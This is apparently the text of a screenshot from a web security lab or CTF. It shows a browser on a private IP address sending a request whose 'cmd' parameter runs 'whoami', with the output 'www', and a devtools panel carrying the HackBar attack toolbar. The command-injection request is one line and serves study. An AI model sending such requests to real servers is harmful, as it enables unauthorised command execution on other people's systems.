 不安全 | 10.43.142.117/check?key=5e9d8189-5c16-4587-9260-4e6b0c86f1eb&cmd=whoami
www
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://10.43.142.117/check?key=5e9d8189-5c16-4587-9260-4e6b0c86f1eb&cmd=whoami